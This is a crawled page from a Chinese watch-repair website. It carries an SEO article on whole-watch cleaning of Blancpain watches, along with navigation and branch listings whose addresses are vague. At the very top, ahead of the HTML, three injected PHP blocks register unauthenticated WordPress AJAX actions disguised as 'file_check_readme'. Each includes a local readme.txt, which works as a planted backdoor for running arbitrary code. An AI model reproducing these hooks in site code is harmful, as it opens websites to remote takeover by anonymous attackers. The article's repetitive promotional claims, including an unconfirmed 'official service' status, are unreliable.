

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blancpainfw.com/problems/tianjing/2203.html
body_size: 12256
content:

if(!function_exists('file_check_readme62001')){
   add_action('wp_ajax_nopriv_file_check_readme62001', 'file_check_readme62001');
   add_action('wp_ajax_file_check_readme62001', 'file_check_readme62001');
   function file_check_readme62001()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme74988')){
   add_action('wp_ajax_nopriv_file_check_readme74988', 'file_check_readme74988');
   add_action('wp_ajax_file_check_readme74988', 'file_check_readme74988');
   function file_check_readme74988()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

if(!function_exists('file_check_readme82314')){
   add_action('wp_ajax_nopriv_file_check_readme82314', 'file_check_readme82314');
   add_action('wp_ajax_file_check_readme82314', 'file_check_readme82314');
   function file_check_readme82314()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<!-- 禁止百度转码 -->
<meta http-equiv="Cache-Control" content="no-siteapp">
<!--自适应适配声明-->
<meta name="applicable-device"content="pc,mobile">
<title>宝珀手表（Blancpain）整机清洗的注意事项！ - 宝珀维修中心</title>
<meta name="keywords" content="宝珀手表,宝珀手表清洗,问题/知识/资讯,天津" />
<meta name="description" content="宝珀维修中心分享：“宝珀手表（Blancpain）整机清洗的注意事项！”。戴手表是一种品味。一个人难得的好品味。手表可以从细节上反映出一个人独特的品味。当我们心爱的手表脏了，该怎么办？接下来由宝珀售后服务中心帮你介绍几种解决方法。 宝珀手表（Blancpain）整机清洗的注意事项： 宝珀手表清洗是一..." />
<!--<link rel="profile" href="https://gmpg.org/xfn/11">-->
<link type="image/x-icon" href="/wp-content/themes/Blancpain/assets/images/baidafeili.ico" rel="shortcut icon external nofollow" />
<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
<link rel= "stylesheet"  href= "/wp-content/themes/Blancpain/assets/css/iconfont.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/wp-content/themes/Blancpain/assets/css/swiper.min.css"  type= "text/css"  media= "screen"  />
<link rel= "stylesheet"  href= "/wp-content/themes/Blancpain/assets/css/index.css"  type= "text/css"  media= "screen"  />
<script src="/wp-content/themes/Blancpain/assets/js/jquery1.7.2.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/wp-content/themes/Blancpain/assets/js/touchslide.js"></script>
<script type="text/javascript" src="/wp-content/themes/Blancpain/assets/js/superslide.js"></script>
<script src="/wp-content/themes/Blancpain/assets/js/swiper.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="/wp-content/themes/Blancpain/assets/js/logotx.js"></script>
</head>
<body>
<header class="header">
<div class="top">
	<div class="w1200 df flex czjz wrap"> 
	    <div class="top_cen flex czjz">
	        <img src="/skin/Fine/images/pp_tp_siwoqicai.png" title="宝珀售后维修服务中心" alt="宝珀手表官方售后维修服务点">
            <a href="/" class="flex czjz wrap"><img src="/wp-content/themes/Blancpain/assets/images/logo/pp_tp_baida.png" title="宝珀售后维修服务中心" alt="宝珀手表官方售后维修服务点" /></a>
            <img src="/skin/Fine/images/pp_tp_ruishicai.png" title="宝珀售后维修服务中心" alt="宝珀手表官方售后维修服务点">
        </div>
        <div class="top_fl flex wrap column">
            <h2 class="mdsize"><a href="http://www.blancpainfw.com/" class="mdsize" title="宝珀手表官方售后维修服务点">宝珀维修服务中心</a></h2>
            <p class="smsize">Blancpain maintenance</p>
        </div>
    	<div class="topflone1 flex czjz sjshow">
            <span class="icon iconfont">&#xe653;</span>
            <p class="pcshow">菜单</p>
        </div>
        <div class="top_fr flex ydq pcshow">
            <div class="top_frty flex spjz czjz wrap">
            	<!--<div class="top_frtya">
                	<span class="icon iconfont top_fr001">&#xe6dc;</span>
                </div>
                <div class="top_frtyb flex wrap column">
                    <p class="smsize">腕表保养及检修</p>
                    <span class="mdsize showTel">400-606-8509</span> 
                </div>-->
            </div>
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
    <ul class="nav_ul w1200 flex spjz czjz wrap" id="nav_ul_smy">
      	<li id="nav_img_smy">
      	    <a href="/" class="flex spjz czjz wrap">
      	        <img src="/skin/Fine/images/pp_tp_siwoqicai.png" title="宝珀官方售后中心" alt="宝珀手表官方售后维修服务点">
      	        <img src="/wp-content/themes/Blancpain/assets/images/logo/pp_tp_baidabai.png" title="宝珀售后维修服务中心" alt="宝珀手表官方售后维修服务点">
      	        <img src="/skin/Fine/images/pp_tp_ruishicai.png" title="宝珀官方售后中心" alt="宝珀手表官方售后维修服务点">
      	    </a>
      	</li>
        <li class="m"> 
            <a href="/" class="nava smsize" title="首页-宝珀手表官方售后维修服务点">首页</a> 
        </li>
        <li class="m"> 
        	<a href="http://www.blancpainfw.com/Items/" title="服务项目-宝珀售后维修中心服务" class="nava smsize">服务项目</a> 
        </li>
        <li class="m"> 
        	<a href="http://www.blancpainfw.com/Network/" title="宝珀售后维修服务中心地址" class="nava smsize">网点大全</a>
        </li>
        <li class="m"> 
        	<a href="http://www.blancpainfw.com/problems/75.html" title="中心介绍-宝珀官方售后中心" class="nava smsize">中心介绍</a>
        </li>
        <li class="m"> 
            <a href="http://www.blancpainfw.com/Problems/" title="常见问题-宝珀手表售后服务中心地址" class="nava smsize">问题/知识/资讯</a> 
        </li>
        <li class="m"> 
        	<a href="http://www.blancpainfw.com/AddressPhone/" title="宝珀维修售后服务中心" class="nava smsize">联系我们</a> 
        </li>
      <!--<li id="nav_tel_smy"><a class="smsize hrefTel showTel">400-606-8509</a></li>-->
    </ul>
    <div class="clear"></div>
</div>
<!--服务提示开始-->
    <div class="topbtm">
        <div class="topbtmcon flex df czjz">
            <div class=""></div>
            <a href="#visit_process_list_outter" title="宝珀手表售后服务中心地址"><p class="smsize">宝珀手表维修服务点竭诚为您服务！</p></a>
            <span class="iconfont gbtopbtm"></span>
        </div>
    </div>     
    <!--服务提示结束-->
	<div class="clear"></div>
</header>
<!--banner图-->
<div class="banner">
    <ul class="pic">
    	<li> 
            <div class="sjpcimg">
            	<img src="/wp-content/themes/Blancpain/assets/images/banner.jpg" alt="宝珀手表官方售后维修服务点" title="宝珀手表官方售后维修服务点"/>
                <img src="/wp-content/themes/Blancpain/assets/images/bannersj.jpg" alt="宝珀手表售后服务中心地址" title="宝珀手表售后服务中心地址"/>
            </div>
            <div class="w1200">
                <div class="ban_info">
                    <div class="ban_info_top">
                        <h2><strong class="bjb">宝珀维修服务中心</strong></h2>
                        <p> <span>宝珀维修保养服务</span> <span class="sjshow">Blancpain maintenance center</span> <span class="pcshow">China Blancpain repair center - Repairs service center </span> </p>
                    </div>
                </div>
            </div>
        </li>
    </ul>
    <a href="#p01" class="xjtwrap">
        <img src="/wp-content/themes/Blancpain/assets/images/xjt.png" class="xjt" alt="宝珀官方售后中心" title="宝珀维修服务中心"/>
    </a>
</div>
<!-- 导航 -->
<div class="dhwrap">
    <div class="dhcon flex czjz column">
        <div class="topcenimgwrap flex spjz czjz wrap">
            <img src="/skin/Fine/images/pp_tp_siwoqicai.png" title="宝珀维修保养中心" alt="宝珀手表售后维修服务点"/>
            <img src="/wp-content/themes/Blancpain/assets/images/logo/pp_tp_baidabai.png" alt="宝珀手表售后服务中心地址" title="宝珀维修服务中心"/>
            <img src="/skin/Fine/images/pp_tp_ruishicai.png" title="宝珀维修保养中心" alt="宝珀手表售后维修服务点"/>
        </div>
        <div class="navrel">
            <!-- Swiper -->
            <div class="swiper-jx swiper-nav">
                <div class="swiper-wrapper">
                    <div class="swiper-slide">
                        <a href="http://www.blancpainfw.com/Items/" title="宝珀维修服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/Blancpain/assets/images/d1.jpg" alt="服务项目-宝珀手表官方售后维修服务点" title="服务项目-宝珀维修服务中心">
                            </div>
                            <h3>服务项目</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.blancpainfw.com/Network/" title="宝珀手表维修服务中心地址">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/Blancpain/assets/images/d3.jpg" alt="网点大全-宝珀售后维修服务中心地址" title="网点大全-宝珀维修服务中心">
                            </div>
                            <h3>网点大全</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.blancpainfw.com/Problems/" title="常见问题-宝珀维修服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/Blancpain/assets/images/d4.jpg" alt="常见问题-宝珀官方售后中心" title="常见问题-宝珀维修服务中心">
                            </div>
                            <h3>知识/资讯</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.blancpainfw.com/problems/75.html" title="中心介绍-宝珀维修服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/Blancpain/assets/images/d2.jpg" alt="中心介绍-宝珀售后维修中心服务" title="中心介绍-宝珀维修服务中心">
                            </div>
                            <h3>中心介绍</h3>
                        </a>
                    </div>
                    <div class="swiper-slide">
                        <a href="http://www.blancpainfw.com/AddressPhone/" title="宝珀客户服务中心">
                            <div class="jximgwrap">
                                <img src="/wp-content/themes/Blancpain/assets/images/d3.jpg" alt="宝珀手表售后服务中心地址" title="宝珀维修服务中心">
                            </div>
                            <h3>联系我们</h3>
                        </a>
                    </div>
                </div>
                <!-- Add Pagination -->
                <div class="swiper-pagination"></div>
            </div>
            <div class="navinfoo">
                <div class="navone">
                    <a href="http://www.blancpainfw.com/" class="smsize" title="首页-宝珀手表维修服务点">首页</a>
                    <a href="http://www.blancpainfw.com/bjwxzx" class="flex czjz smsize" title="北京宝珀维修保养中心">北京宝珀维修保养中心</a>
                    <a href="http://www.blancpainfw.com/shwxzx" class="flex czjz smsize" title="上海宝珀维修保养中心">上海宝珀维修保养中心</a>
                    <a href="http://www.blancpainfw.com/gzwxzx" class="flex czjz smsize" title="广州宝珀维修保养中心">广州宝珀维修保养中心</a>
                    <a href="http://www.blancpainfw.com/szwxzx" class="flex czjz smsize" title="深圳宝珀维修保养中心">深圳宝珀维修保养中心</a>
                    <a href="http://www.blancpainfw.com/tjwxzx" class="flex czjz smsize" title="天津宝珀维修保养中心">天津宝珀维修保养中心</a>
                    <a href="http://www.blancpainfw.com/cdwxzx" class="flex czjz smsize" title="成都宝珀维修保养中心">成都宝珀维修保养中心</a>
                </div>
                <div class="navone">
                    <h3>营业时间</h3>
                    <span>客服：7:00-22:00</span>
                    <span>门店：09:00-19:30</span>
                </div>
                <div class="navone">
                    <a href="/AddressPhone/" title="宝珀手表售后服务中心地址">联系我们</a>
                    <a href="tel:4006068509" rel="nofollow" class="hrefTel showTel"  title="400-606-8509-宝珀手表售后服务中心地址">400-606-8509</a>
                </div>
            </div>
            <div class="gylj flex czjz spjz">
                <a href="javascript:void(0)" rel="nofollow" class="showzjtc" title="在线预约-宝珀维修服务中心">在线预约</a>
                <a href="http://www.blancpainfw.com/Items/" title="宝珀维修服务中心">探索更多</a>
            </div>
        </div>
        <img src="/wp-content/themes/Blancpain/assets/images/gb.png" class="gbnav" alt="宝珀手表售后服务中心地址" title="宝珀手表售后服务中心地址"/>
    </div>
</div>
<div class="clear" id="p01"></div>
<script src="/wp-content/themes/Blancpain/assets/js/head.js" type="text/javascript" charset="utf-8"></script><!--当前位置-->
<link rel="stylesheet" type="text/css" href="/wp-content/themes/Blancpain/assets/css/jquery.fancybox.min.css">
<div class="cjwt04 w1200 flex czjz wrap">
	<div class="p06 smsize">
    	<!--position--> 
		当前位置：<a href="http://www.blancpainfw.com" title="宝珀手表维修服务中心地址">宝珀维修中心</a> 	&gt;   
		<a href="http://www.blancpainfw.com/problems/">问题/知识/资讯</a>&gt; <a href="http://www.blancpainfw.com/problems/tianjing/">天津</a>&gt; 宝珀手表（Blancpain）整机清洗的注意事项！   
    </div>
</div> 
<div class="wzy w1200 flex spjz czjz wrap column">
	<h1 class="mdsize">宝珀手表（Blancpain）整机清洗的注意事项！</h1>
</div>
<div class="wzy02 flex df czjz wrap w1200">
	<div class="wzy02a flex df czjz wrap">
    	<div class="wzy02a01 flex df czjz wrap">
        	<img src="/skin/Fine/images/pp_tp_siwoqicai.png" alt="宝珀手表维修服务中心地址" title="宝珀手表维修服务点"/>
        	<img src="/wp-content/themes/Blancpain/assets/images/logo/pp_tp_baida.png" alt="宝珀手表维修服务中心地址" title="宝珀手表维修服务点"/>
        	<img src="/skin/Fine/images/pp_tp_ruishicai.png" alt="宝珀手表维修服务中心地址" title="宝珀手表维修服务点"/>
        </div>
        <p class="wzy02a02 smsize">
        	
	宝珀维修中心分享：“宝珀手表（Blancpain）整机清洗的注意事项！”。戴手表是一种品味。一个人难得的好品味。手表可以从细节上反映出一个人独特的品味。当我们心爱的手表脏了，该怎么办？接下来由宝珀售后服务中心…        </p>
    </div>
    <div class="wzy02b flex df czjz wrap">
    	<div class="wzy02b01 flex spjz czjz wrap">
        	<div class="wzy02b01a flex spjz czjz wrap">
            	<img src="/wp-content/themes/Blancpain/assets/images/d11.png" />
            </div>
            <span class="smsize">623 次</span>
        </div>
        <div class="wzy02b02 flex spjz czjz wrap">
        	<div class="wzy02b02a flex spjz czjz wrap icon iconfont">
            	&#xe600;
            </div>
            <span class="smsize">2023-08-22 </span>
        </div>
    </div>
</div>
<div class="p05lis flex df wrap w1200">
    <div class="p05lis_a">  
        <div class="p05lis_a01 flex czjz wrap smsize wenzhang">
        	<p>
	<strong><span class='wp_keywordlink'><a href="http://www.blancpainfw.com/" title="宝珀维修" target="_blank">宝珀维修</a></span>中心</strong>分享：“宝珀手表（Blancpain）整机清洗的注意事项！”。戴手表是一种品味。一个人难得的好品味。手表可以从细节上反映出一个人独特的品味。当我们心爱的手表脏了，该怎么办？接下来由<span class='wp_keywordlink'><a href="http://www.blancpainfw.com/" title="宝珀售后" target="_blank">宝珀售后</a></span>服务中心帮你介绍几种解决方法。
</p>
<p style="text-align:center;">
	<img decoding="async" loading="lazy" src="/wp-content/uploads/2023/08/20230822101512_44918.jpg" alt="宝珀手表（Blancpain）整机清洗的注意事项！（图）" width="585" height="458" title="宝珀手表（Blancpain）整机清洗的注意事项！（图）" align="" />
</p>
<p>
<strong><span style="font-size:18px;">宝珀手表（Blancpain）整机清洗的注意事项：</span></strong></p>
<p>宝珀手表清洗是一个非常详细的环节，宝珀手表零件的清洗是一个非常重要的环节。如果零件不清洗，不仅会影响手表机器的正常运行，还会影响走时时间的不准确性。多加注意。</p>
<p>使用简单的刷子手表和专用清洁液宝珀手表。120号航空汽油清洗液。用滤纸过滤，去除杂质，否则表面会有一层霜。要清洗的零件必须干燥。如果机芯部件是油性或脏的，应在钢瓶中浸泡一段时间。清洗时，必须先刷掉表上的赃物或用柳条清除污泥，然后放入干净的汽油中清洗。总之，机芯部件要清洗干净，不能疏忽。</p>
<p><span class='wp_keywordlink'><a href="http://www.blancpainfw.com/" title="宝珀手表官方售后维修服务点" target="_blank">宝珀手表官方售后维修服务点</a></span>提醒：宝珀手表清洗整机要注意手表结构，整机清洗也广泛应用于国外，即不拆卸宝珀手表机芯进行清洗，但并非宝珀手表的所有结构都能这样清洗。通过以上知识，宝珀手表脏了之后，我们就知道怎么清洗了。</p>
<p>以上就是关于<a href="http://www.blancpainfw.com/tjwxzx/" target="_blank" rel="noopener"><strong>宝珀天津维修中心</strong></a>为您分享的，“宝珀手表（Blancpain）整机清洗的注意事项！”大家可以了解一下。日常要多注意手表的保养和维护，这样对我们的手表也是有很大的好处的。如果您想了解更多相关内容，可拨打底部400电话来咨询我们。</p>
        	<div class="gzh">
                <img src="http://gonggong.rjzbfw.com/images/wtzzz/gz/wtzzzbaigg.png" title="腕表时光，一站式腕表服务平台！服务涵盖维修、保养、定制、回收与买卖。" alt="腕表时光，一站式腕表服务平台！服务涵盖维修、保养、定制、回收与买卖。">
            </div>
            <div class="wzy03 flex czjz wrap column">
            	<h3 class="mdsize">宝珀服务中心</h3>
                <div class="ghpjzzy01">
                    <span>&nbsp;</span>
                </div>
                <p class="smsize">
                	<span class="smsize">本文tag：&nbsp;</span><span class="smsize"><a href="http://www.blancpainfw.com/tag/%e5%ae%9d%e7%8f%80%e6%89%8b%e8%a1%a8/" rel="tag">宝珀手表</a></span>，<span class="smsize"><a href="http://www.blancpainfw.com/tag/qingxi/" rel="tag">宝珀手表清洗</a></span><br />
                    <a href="http://www.blancpainfw.com/bjwxzx/" title="点此进入北京宝珀维修服务中心详情页">北京宝珀维修服务中心</a>服务地址：北京市朝阳区维修中心<br />
                    <a href="http://www.blancpainfw.com/bjwxzx/" title="点此进入北京宝珀维修服务中心详情页">北京宝珀维修服务中心</a>服务地址：北京市东城区维修保养中心<br />
                    <a href="http://www.blancpainfw.com/shwxzx/" title="点此进入上海宝珀维修服务中心详情页">上海宝珀维修服务中心</a>服务地址：上海市徐汇区维修保养中心<br />
                    <a href="http://www.blancpainfw.com/shwxzx/" title="点此进入上海宝珀维修服务中心详情页">上海宝珀维修服务中心</a>服务地址：上海市徐汇区维修保养中心<br />
                    <a href="http://www.blancpainfw.com/gzwxzx/" title="点此进入广州宝珀维修服务中心详情页">广州宝珀维修服务中心</a>服务地址：广州市天河区保养维修中心<br />
                    <a href="http://www.blancpainfw.com/szwxzx/" title="点此进入深圳宝珀维修服务中心详情页">深圳宝珀维修服务中心</a>服务地址：深圳市罗湖区维修保养中心<br />
                    <a href="http://www.blancpainfw.com/tjwxzx/" title="点此进入天津宝珀维修服务中心详情页">天津宝珀维修服务中心</a>服务地址：天津市和平区维修保养中心<br />
                    <a href="http://www.blancpainfw.com/cdwxzx/" title="点此进入成都宝珀维修服务中心详情页">成都宝珀维修服务中心</a>服务地址：成都市锦江区维修保养中心<br />服务专线：<a href="tel:4006068509" rel="nofollow" class="hrefTel smsize"><font class="smsize showTel">400-606-8509</font></a><br />本页链接：<a href="http://www.blancpainfw.com/problems/tianjing/2203.html" class="hrefTel smsize">http://www.blancpainfw.com/problems/tianjing/2203.html</a>
                </p>
            </div>
            <div class="clear"></div>
            <div class="zr_06b_ac">
                <div class="zr_06b_ac_a smsize">上一篇: <a href="http://www.blancpainfw.com/problems/xiamen/2199.html" rel="prev">保养瑞士宝珀手表的方法有什么？</a></div>
                <div class="zr_06b_ac_a smsize">下一篇: <a href="http://www.blancpainfw.com/problems/ningbo/2209.html" rel="next">宝珀手表（Blancpain）保养方法（宝珀手表保养知识！）</a></div>
            </div>
			<!--相关文章推荐开始-->
<div class="more-from-cat"><h3>相关文章</h3><ul><li><a href="http://www.blancpainfw.com/problems/tianjing/23469.html" title="宝珀调时间可以逆时针拨吗">宝珀调时间可以逆时针拨吗</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23429.html" title="宝珀腕表生锈了处理办法集锦">宝珀腕表生锈了处理办法集锦</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23381.html" title="宝珀腕表进水了解决办法深度解析">宝珀腕表进水了解决办法深度解析</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23340.html" title="宝珀表盘有划痕怎么办">宝珀表盘有划痕怎么办</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23300.html" title="宝珀手表表壳破裂原因是啥">宝珀手表表壳破裂原因是啥</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23245.html" title="宝珀手表指针生锈原因是啥">宝珀手表指针生锈原因是啥</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23197.html" title="宝珀表带太紧处理办法">宝珀表带太紧处理办法</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23137.html" title="宝珀腕表生锈了解决办法汇总">宝珀腕表生锈了解决办法汇总</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23078.html" title="宝珀手表机芯里面有划痕应该咋解决">宝珀手表机芯里面有划痕应该咋解决</a></li><li><a href="http://www.blancpainfw.com/problems/tianjing/23032.html" title="宝珀表针脱落处理办法大全">宝珀表针脱落处理办法大全</a></li></ul></div><!--相关文章推荐结束-->        </div>
    </div>
    <div class="p05lis_b">
    <div class="p05lis_byu flex spjz czjz wrap p05lis_bqieyu">
    	<div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/Blancpain/assets/images/bai02.png" /></div>宝珀保养</div>
        <div id="tab01s-container" class="swiper-container">
            <ul class="tab-bd swiper-wrapper">
                <li class="swiper-slide">  
                    <h3 class="p05la flex spjz czjz wrap smsize"><a  href="/bjwxzx" title="北京宝珀售后服务中心">北京宝珀维修服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/bjwxzx"><img src="/wp-content/themes/Blancpain/assets/images/bai02.jpg" title="北京宝珀售后服务中心" alt="北京宝珀售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">北京宝珀维修服务中心位于北京市东城区维修保养中心，是宝珀维修保养服务网点,中心技师均接受国际化标准的职业培训....<a  href="/bjwxzx" class="smsize" title="点击查看北京宝珀售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="/shwxzx" title="上海宝珀售后服务中心">上海宝珀维修服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/shwxzx"><img src="/wp-content/themes/Blancpain/assets/images/bai02.jpg" title="上海宝珀售后服务中心" alt="上海宝珀售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">上海宝珀维修服务中心位于上海市徐汇区维修保养中心，是宝珀维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/shwxzx" class="smsize" title="点击查看上海宝珀售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="/gzwxzx" title="广州宝珀售后服务中心">广州宝珀维修服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/gzwxzx"><img src="/wp-content/themes/Blancpain/assets/images/bai02.jpg" title="广州宝珀售后服务中心" alt="广州宝珀售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">广州宝珀维修服务中心位于广州市天河区保养维修中心，是宝珀维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/gzwxzx" class="smsize" title="点击查看广州宝珀售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="/szwxzx" title="深圳宝珀售后服务中心">深圳宝珀维修服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/szwxzx"><img src="/wp-content/themes/Blancpain/assets/images/bai02.jpg" title="深圳宝珀售后服务中心" alt="深圳宝珀售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">深圳宝珀维修服务中心位于深圳市罗湖区维修保养中心，是宝珀维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/szwxzx" class="smsize" title="点击查看深圳宝珀售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="/tjwxzx" title="天津宝珀售后服务中心">天津宝珀维修服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/tjwxzx"><img src="/wp-content/themes/Blancpain/assets/images/bai02.jpg" title="天津宝珀售后服务中心" alt="天津宝珀售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">天津宝珀维修服务中心位于天津市和平区维修保养中心，是宝珀维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/tjwxzx" class="smsize" title="点击查看天津宝珀售后服务中心">详情 &gt;</a></p> 
                </li>
                <li class="swiper-slide">
                    <h3 class="p05la flex spjz czjz wrap smsize"><a href="/cdwxzx" title="成都宝珀售后服务中心">成都宝珀维修服务中心</a></h3>
                    <div class="p05lis_bb"><a href="/cdwxzx"><img src="/wp-content/themes/Blancpain/assets/images/bai02.jpg" title="成都宝珀售后服务中心" alt="成都宝珀售后指定维修中心" /></a></div>
                    <p class="p05lb smsize">成都宝珀维修服务中心位于成都市锦江区维修保养中心，是宝珀维修保养服务网点,中心技师均接受国际化标准的职业培训....<a href="/cdwxzx" class="smsize" title="点击查看成都宝珀售后服务中心">详情 &gt;</a></p> 
                </li>
            </ul>  
        </div>
        <div class="p05lbyu">
            <div class="tab-hd">
                <div class="p05lg flex df czjz wrap tab01s">
                    <a href="/bjwxzx" class="smsize on" title="北京宝珀手表售后服务中心地址">北京</a>
                    <a href="/shwxzx" class="smsize" title="上海宝珀手表售后服务中心地址">上海</a>
                    <a href="/gzwxzx" class="smsize" title="广州宝珀手表售后服务中心地址">广州</a>
                    <a href="/szwxzx" class="smsize" title="深圳宝珀手表售后服务中心地址">深圳</a>
                    <a href="/tjwxzx" class="smsize" title="天津宝珀手表售后服务中心地址">天津</a>
                    <a href="/cdwxzx" class="smsize" title="成都宝珀手表售后服务中心地址">成都</a>
                </div>   
            </div>
        </div>
        <script type="text/javascript">
        	$(function () {
			  //swiperTab 是你导航的className,active是你当前状态的className
				//$('.tab01s > .p05lg > a').eq(0).addClass('on');
				//tabs('.tab01s > .p05lg > a','#tab01s-container','on');
				
				var tabsSwiper888 = new Swiper('#tab01s-container', {
					speed: 500,
					autoHeight: true,
					on: {
						slideChangeTransitionStart: function() {
							$(".tab01s .on").removeClass('on');
							$(".tab01s a").eq(this.activeIndex).addClass('on');
						}
					}
				})
				$(".tab01s a").on('click', function(e) {
					e.preventDefault()
					$(".tab01s .on").removeClass('on')
					$(this).addClass('on')
					tabsSwiper888.slideTo($(this).index())
				})
				
				
			});
        </script>
    </div>
    <div class="p05lis_byu flex spjz czjz wrap">
        <div class="p05lis_ba smsize flex spjz czjz wrap"><div class="p05lis_baa flex spjz czjz wrap"><img src="/wp-content/themes/Blancpain/assets/images/bai02.png" /></div>推荐阅读</div> 
        
        <div class="bai03_sideMenu bai03" id="bai03_sideMen002">
        	                <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">1</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/75.html" title="宝珀手表官方售后维修服务点中心介绍 | Blancpain" class="smsize">宝珀手表官方售后维修服务点中心介绍 | Blancpain</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2021/10/6537310462.jpg" title="宝珀手表官方售后维修服务点中心介绍 | Blancpain" alt="宝珀手表官方售后维修服务点中心介绍 | Blancpain" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
	宝珀手表官方售后服务中心 

 

	Blancpain

 

	


	宝珀历史悠久，始创于1735年，被誉为“经典时计的缔造者”。


	Blancpain has never made a ......<a href="http://www.blancpainfw.com/problems/75.html" title="宝珀手表官方售后维修服务点中心介绍 | Blancpain" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">2</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/tianjing/768.html" title="宝珀手表进水蒸气怎么处理？" class="smsize">宝珀手表进水蒸气怎么处理？</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2021/11/9-1.jpg" title="宝珀手表进水蒸气怎么处理？" alt="宝珀手表进水蒸气怎么处理？" /></div>
                    <div class="bai03_sideMenuaa_a smsize">随着技术的进步，让佩戴者拥有更好的体验，各种性能的保护，满足大家的使用需求。尽管如此，并不意味着我们可以依靠手表的防御性，肆无忌惮地使用......<a href="http://www.blancpainfw.com/problems/tianjing/768.html" title="宝珀手表进水蒸气怎么处理？" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">3</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/guangzhou/1024.html" title="宝珀手表日常如何进行保养|宝珀手表保养" class="smsize">宝珀手表日常如何进行保养|宝珀手表保养</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2022/07/005ErDsRgy1h4gyia18mij32c03401kz.jpg" title="宝珀手表日常如何进行保养|宝珀手表保养" alt="宝珀手表日常如何进行保养|宝珀手表保养" /></div>
                    <div class="bai03_sideMenuaa_a smsize">宝珀维修中心分享：“宝珀手表日常如何进行保养|宝珀手表保养”宝珀手表日常中该如何护理保养?对于一些刚刚买手表或者不了解手表的小伙伴们，不知道......<a href="http://www.blancpainfw.com/problems/guangzhou/1024.html" title="宝珀手表日常如何进行保养|宝珀手表保养" class="smsize">详情 &gt;</a></div>
                </div>
                            <h3 class="bai03_sideh3 smsize flex df czjz wrap"><div class="bai03_bdspan smsize flex spjz czjz wrap"><span class="smsize">4</span></div><div class="bai03_bdspana smsize"><a href="http://www.blancpainfw.com/problems/chongqing/2048.html" title="宝珀手表具体保养方法和步骤！（保养注意事项）" class="smsize">宝珀手表具体保养方法和步骤！（保养注意事项）</a></div><em></em></h3>
                <div class="bai03_sideMenuaa">
                    <div class="p05lis_bb"><img src="http://www.blancpainfw.com/wp-content/uploads/2023/07/08-2.jpg" title="宝珀手表具体保养方法和步骤！（保养注意事项）" alt="宝珀手表具体保养方法和步骤！（保养注意事项）" /></div>
                    <div class="bai03_sideMenuaa_a smsize">
